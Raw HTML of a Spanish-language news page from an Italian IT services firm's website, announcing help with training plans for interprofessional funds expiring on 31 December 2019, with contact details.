href="https://www.websin.it/es/servicios/open-innovation/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Open Innovation</span></a></li>	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://www.websin.it/es/servicios/abierta-mente/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Abierta-Mente</span></a></li></ul>
</li><li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5186"><a href="https://www.websin.it/es/proyectos/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Proyectos<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5189"><a href="https://www.websin.it/es/proyectos/safety-buzzdoor/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Safety BuzzDoor</span></a></li>	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://www.websin.it/es/proyectos/aidi/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">AyDi</span></a></li>	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.websin.it/es/proyectos/tpro-sl/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">TPRO.SL</span></a></li></ul>
</li><li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6533"><a href="https://www.websin.it/es/news/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5192"><a href="https://www.websin.it/es/trabajo/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Trabajo<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://www.websin.it/es/trabajo/programador-javascript-java-back-end/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Posiciones Abiertas</span></a></li>	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://www.websin.it/es/trabajo/enviar-su-solicitud/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Candidatura Espontánea</span></a></li></ul>
</li><li id="menu-item-6716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6716"><a href="https://shop.websin.it/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Shop</span></a></li><li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://www.websin.it/es/contactos/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Contactos</span></a></li><li id="menu-item-wpml-ls-7-it" class="menu-item wpml-ls-slot-7 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-7-it"><a href="https://www.websin.it/scadenza-31-12-2019-risorse-accantonate-su-fondi-interprofessionali/" data-ps2id-api="true" class="menu-link"><span class="text-wrap"><img
            class="wpml-ls-flag"
            src="https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></span></a></li><li id="menu-item-wpml-ls-7-en" class="menu-item wpml-ls-slot-7 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-7-en"><a href="https://www.websin.it/en/maturity-31-12-2019-resources-earmarked-for-inter-branch-funds/" data-ps2id-api="true" class="menu-link"><span class="text-wrap"><img
            class="wpml-ls-flag"
            src="https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglés"
            
            
    /></span></a></li><li id="menu-item-wpml-ls-7-es" class="menu-item wpml-ls-slot-7 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-7-es"><a href="https://www.websin.it/es/vencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales/" data-ps2id-api="true" class="menu-link"><span class="text-wrap"><img
            class="wpml-ls-flag"
            src="https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Español"
            
            
    /></span></a></li><li class="side-panel-li"><a href="#" class="side-panel-btn"><i class="side-panel-icon icon-menu" aria-hidden="true" role="img"></i></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.websin.it/es/#/mobile-menu-toggle" class="mobile-menu"  aria-label="Menú en móvil">
							<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		<a href="#" class="side-panel-btn"><i class="side-panel-icon icon-menu" aria-hidden="true" role="img"></i></a>
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-es-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5170"><a href="https://www.websin.it/es/" data-ps2id-api="true">Casa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5171"><a href="/es/#websin" data-ps2id-api="true">Quien Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://www.websin.it/es/servicios/" data-ps2id-api="true">Servicios IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://www.websin.it/es/servicios/sistemas-y-redes/" data-ps2id-api="true">Sistemas y Redes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://www.websin.it/es/servicios/soporte-it-help-desk/" data-ps2id-api="true">Soporte IT / Help Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://www.websin.it/es/servicios/gestion-de-proyectos/" data-ps2id-api="true">Gestión de Proyectos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.websin.it/es/servicios/imac/" data-ps2id-api="true">IMAC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://www.websin.it/es/servicios/forniture-hardware/" data-ps2id-api="true">Forniture Hardware</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.websin.it/es/servicios/cursos-de-formacion/" data-ps2id-api="true">Cursos de Formación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173"><a href="https://www.websin.it/es/servicios/desarrollo-de-software-app/" data-ps2id-api="true">Desarrollo de Software &amp; App</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.websin.it/es/servicios/cloud-computing/" data-ps2id-api="true">Cloud Computing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://www.websin.it/es/servicios/desarrollo-sitios-web/" data-ps2id-api="true">Desarrollo Sitios Web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="https://www.websin.it/es/servicios/redes-sociales/" data-ps2id-api="true">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.websin.it/es/servicios/internacionalizacion/" data-ps2id-api="true">Internacionalización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://www.websin.it/es/servicios/open-innovation/" data-ps2id-api="true">Open Innovation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://www.websin.it/es/servicios/abierta-mente/" data-ps2id-api="true">Abierta-Mente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5186"><a href="https://www.websin.it/es/proyectos/" data-ps2id-api="true">Proyectos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5189"><a href="https://www.websin.it/es/proyectos/safety-buzzdoor/" data-ps2id-api="true">Safety BuzzDoor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://www.websin.it/es/proyectos/aidi/" data-ps2id-api="true">AyDi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.websin.it/es/proyectos/tpro-sl/" data-ps2id-api="true">TPRO.SL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6533"><a href="https://www.websin.it/es/news/" data-ps2id-api="true">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5192"><a href="https://www.websin.it/es/trabajo/" data-ps2id-api="true">Trabajo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://www.websin.it/es/trabajo/programador-javascript-java-back-end/" data-ps2id-api="true">Posiciones Abiertas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://www.websin.it/es/trabajo/enviar-su-solicitud/" data-ps2id-api="true">Candidatura Espontánea</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6716"><a href="https://shop.websin.it/" data-ps2id-api="true">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://www.websin.it/es/contactos/" data-ps2id-api="true">Contactos</a></li>
<li class="menu-item wpml-ls-slot-7 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-7-it"><a href="https://www.websin.it/scadenza-31-12-2019-risorse-accantonate-su-fondi-interprofessionali/" data-ps2id-api="true"><img
            class="wpml-ls-flag"
            src="https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-7 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-7-en"><a href="https://www.websin.it/en/maturity-31-12-2019-resources-earmarked-for-inter-branch-funds/" data-ps2id-api="true"><img
            class="wpml-ls-flag"
            src="https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglés"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-7 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-7-es"><a href="https://www.websin.it/es/vencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales/" data-ps2id-api="true"><img
            class="wpml-ls-flag"
            src="https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Español"
            
            
    /></a></li>
<li class="side-panel-li"><a href="#" class="side-panel-btn"><i class="side-panel-icon icon-menu" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Migas de pan" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.websin.it/es/" rel="home" aria-label="Inicio" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Inicio</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.websin.it/es/category/news-es/" itemprop="item"><span itemprop="name">News</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://www.websin.it/es/vencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales/">VENCIMIENTO 31/12/2019 &#8211; RECURSOS RESERVADOS CON CARGO A FONDOS INTERPROFESIONALES</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-5922">

	
<div class="thumbnail">

	<img fetchpriority="high" width="950" height="750" src="https://www.websin.it/wp-content/uploads/2022/02/scadenza.png" class="attachment-full size-full wp-post-image" alt="En este momento estás viendo VENCIMIENTO 31/12/2019 &#8211; RECURSOS RESERVADOS CON CARGO A FONDOS INTERPROFESIONALES" itemprop="image" decoding="async" srcset="https://www.websin.it/wp-content/uploads/2022/02/scadenza.png 950w, https://www.websin.it/wp-content/uploads/2022/02/scadenza-300x237.png 300w, https://www.websin.it/wp-content/uploads/2022/02/scadenza-768x606.png 768w" sizes="(max-width: 950px) 100vw, 950px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">VENCIMIENTO 31/12/2019 &#8211; RECURSOS RESERVADOS CON CARGO A FONDOS INTERPROFESIONALES</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publicación de la entrada:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>30 octubre 2019</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoría de la entrada:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.websin.it/es/category/news-es/" rel="category tag">News</a></li>
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
			<div data-elementor-type="wp-post" data-elementor-id="5922" class="elementor elementor-5922 elementor-3726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ede9e9f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ede9e9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50376aad" data-id="50376aad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-287e58a1 elementor-widget elementor-widget-text-editor" data-id="287e58a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<section class="av_textblock_section">
<div class="avia_textblock">
<section class="av_textblock_section">
<div class="avia_textblock">
<p>Para las explotaciones cuyos fondos interprofesionales expiran el 31-12-2019 podemos ofrecer asesoramiento para presentar un plan de formación y evitar la pérdida de recursos.<br />Es posible realizar la formación que necesita su empresa (seguridad obligatoria, cursos técnico-profesionales, cursos de grupo e individuales, cursos para aprender a utilizar una nueva máquina/software&#8230;).<u></u><u></u></p>
<p><u>Para obtener más información contáctenos por correo electrónico a la dirección <a href="mailto:formazione@websin.it">formación@websin.it</a> (o a través del siguiente formulario) o al número</u> <u>02 8736 7429</u></p>
</div>
</section>
<div class="hr av-14s7mp-2d08f4d4acc1aeb4c162ab4289dd22c5 hr-custom avia-builder-el-7 el_after_av_textblock el_before_av_contact hr-center hr-icon-no"> </div>
<form class="avia_ajax_form av-form-labels-visible avia-builder-el-8 el_after_av_hr avia-builder-el-last av-centered-form" action="https://www.websin.it/scadenza-31-12-2019-risorse-accantonate-su-fondi-interprofessionali/" method="post" data-avia-form-id="1" data-avia-redirect=""></form>
</div>
</section>
<form class="avia_ajax_form av-form-labels-visible avia-builder-el-8 el_after_av_hr avia-builder-el-last av-centered-form" action="https://www.websin.it/fastcon-e-websin-per-una-connettivita-migliore/" method="post" data-avia-form-id="1" data-avia-redirect=""></form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df513f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df513f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc994f" data-id="ebc994f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9583f54 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9583f54" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-991119c elementor-widget elementor-widget-heading" data-id="991119c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contáctenos sin compromiso para más información:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5c07b2a elementor-widget elementor-widget-spacer" data-id="5c07b2a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!-- .entry -->


<div class="entry-share clr minimal side has-name">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Compartir este contenido</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Opciones disponibles para compartir">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=VENCIMIENTO%2031%2F12%2F2019%20%26%238211%3B%20RECURSOS%20RESERVADOS%20CON%20CARGO%20A%20FONDOS%20INTERPROFESIONALES&amp;url=https%3A%2F%2Fwww.websin.it%2Fes%2Fvencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales%2F" aria-label="Compartir en X" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Se abre en una nueva ventana</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">X</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.websin.it%2Fes%2Fvencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales%2F" aria-label="Compartir en Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Se abre en una nueva ventana</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Facebook</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.websin.it%2Fes%2Fvencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales%2F&amp;title=VENCIMIENTO%2031%2F12%2F2019%20%26%238211%3B%20RECURSOS%20RESERVADOS%20CON%20CARGO%20A%20FONDOS%20INTERPROFESIONALES&amp;summary=Para+las+explotaciones+cuyos+fondos+interprofesionales+expiran+el+31-12-2019+podemos+ofrecer+asesoramiento+para+presentar+un+plan+de+formaci%C3%B3n+y+evitar+la+p%C3%A9rdida+de+recursos.+Es+posible+realizar+la+formaci%C3%B3n+que+necesita+su+empresa+%28seguridad+obligatoria%2C+cursos+t%C3%A9cnico-profesionales%2C+cursos+de+grupo%26hellip%3B&amp;source=https://www.websin.it/es/" aria-label="Compartir en LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Se abre en una nueva ventana</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4
								416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1
								243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">LinkedIn</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->


	<nav class="navigation post-navigation" aria-label="Leer más artículos">
		<h2 class="screen-reader-text">Leer más artículos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.websin.it/es/bando-fondirigenti/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Entrada anterior</span><span class="post-title">BANDO FONDIRIGENTI</span></a></div><div class="nav-next"><a href="https://www.websin.it/es/vivir-smart-tecnologia-y-diseno-entran-en-nuestras-casas-y-oficinas/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Siguiente entrada</span><span class="post-title">VIVIR SMART: TECNOLOGÍA Y DISEÑO ENTRAN EN NUESTRAS CASAS Y OFICINAS</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">También podría gustarte</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5601 post type-post status-publish format-standard has-post-thumbnail hentry category-news-es entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://www.websin.it/es/aiuda-descapacitados/" class="related-thumb">

								<img width="300" height="237" src="https://www.websin.it/wp-content/uploads/2022/02/AiutoDisabili-300x237.png" class="attachment-medium size-medium wp-post-image" alt="Lee más sobre el artículo AYUDA DISCAPACITADOS" itemprop="image" decoding="async" srcset="https://www.websin.it/wp-content/uploads/2022/02/AiutoDisabili-300x237.png 300w, https://www.websin.it/wp-content/uploads/2022/02/AiutoDisabili-768x606.png 768w, https://www.websin.it/wp-content/uploads/2022/02/AiutoDisabili.png 950w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://www.websin.it/es/aiuda-descapacitados/" rel="bookmark">AYUDA DISCAPACITADOS</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-11-16T10:18:29+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>16 noviembre 2021</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5605 post type-post status-publish format-standard has-post-thumbnail hentry category-news-es entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://www.websin.it/es/has-oido-hablar-de-aydi/" class="related-thumb">

								<img width="300" height="237" src="https://www.websin.it/wp-content/uploads/2022/02/News_aidi-300x237.png" class="attachment-medium size-medium wp-post-image" alt="Lee más sobre el artículo ¿HAS OÍDO HABLAR DE AyDi?" itemprop="image" decoding="async" srcset="https://www.websin.it/wp-content/uploads/2022/02/News_aidi-300x237.png 300w, https://www.websin.it/wp-content/uploads/2022/02/News_aidi-768x606.png 768w, https://www.websin.it/wp-content/uploads/2022/02/News_aidi.png 950w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://www.websin.it/es/has-oido-hablar-de-aydi/" rel="bookmark">¿HAS OÍDO HABLAR DE AyDi?</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-08-03T10:27:07+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>3 agosto 2021</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5597 post type-post status-publish format-standard has-post-thumbnail hentry category-news-es entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://www.websin.it/es/proyecto-safety-buzzdoor/" class="related-thumb">

								<img width="300" height="237" src="https://www.websin.it/wp-content/uploads/2022/02/sbd-300x237.png" class="attachment-medium size-medium wp-post-image" alt="Lee más sobre el artículo PROYECTO SAFETY BUZZDOOR" itemprop="image" decoding="async" srcset="https://www.websin.it/wp-content/uploads/2022/02/sbd-300x237.png 300w, https://www.websin.it/wp-content/uploads/2022/02/sbd-768x606.png 768w, https://www.websin.it/wp-content/uploads/2022/02/sbd.png 950w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://www.websin.it/es/proyecto-safety-buzzdoor/" rel="bookmark">PROYECTO SAFETY BUZZDOOR</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-12-09T10:13:39+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>9 diciembre 2021</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://www.websin.it/es/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="recent-posts-widget-with-thumbnails-2" class="sidebar-box recent-posts-widget-with-thumbnails clr">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
	<ul>
		<li><a href="https://www.websin.it/es/oppo-supervooc/"><img width="300" height="237" src="https://www.websin.it/wp-content/uploads/2022/04/Chrono-300x237.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.websin.it/wp-content/uploads/2022/04/Chrono-300x237.png 300w, https://www.websin.it/wp-content/uploads/2022/04/Chrono-768x606.png 768w, https://www.websin.it/wp-content/uploads/2022/04/Chrono.png 950w" sizes="(max-width: 300px) 100vw, 300px" /><span class="rpwwt-post-title">OPPO SuperVooc</span></a><div class="rpwwt-post-date">12 abril 2022</div></li>
		<li><a href="https://www.websin.it/es/project-management/"><img width="300" height="237" src="https://www.websin.it/wp-content/uploads/2022/04/Time-300x237.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.websin.it/wp-content/uploads/2022/04/Time-300x237.png 300w, https://www.websin.it/wp-content/uploads/2022/04/Time-768x606.png 768w, https://www.websin.it/wp-content/uploads/2022/04/Time.png 950w" sizes="(max-width: 300px) 100vw, 300px" /><span class="rpwwt-post-title">PROJECT MANAGEMENT</span></a><div class="rpwwt-post-date">12 abril 2022</div></li>
		<li><a href="https://www.websin.it/es/servicios-de-help-desk/"><img width="300" height="237" src="https://www.websin.it/wp-content/uploads/2022/02/helpdesk-300x237.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.websin.it/wp-content/uploads/2022/02/helpdesk-300x237.png 300w, https://www.websin.it/wp-content/uploads/2022/02/helpdesk-768x606.png 768w, https://www.websin.it/wp-content/uploads/2022/02/helpdesk.png 950w" sizes="(max-width: 300px) 100vw, 300px" /><span class="rpwwt-post-title">SERVICIOS DE HELP DESK</span></a><div class="rpwwt-post-date">9 febrero 2022</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>octubre 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
